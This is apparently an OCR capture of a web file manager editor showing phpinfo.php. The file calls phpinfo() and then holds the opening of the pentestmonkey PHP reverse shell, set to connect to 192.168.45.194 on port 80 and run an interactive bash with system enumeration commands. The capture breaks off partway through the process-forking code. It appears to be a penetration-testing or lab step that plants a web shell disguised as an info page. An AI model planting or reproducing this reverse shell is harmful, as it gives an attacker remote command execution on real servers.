 File Manager : phpinfo.php
Search
Upload
New Item
Admin
Back
Back Up
Advanced Editor
Save
<?php
phpinfo();
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.194';
$port = 80;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}
	if (posix_setsid() == -1) {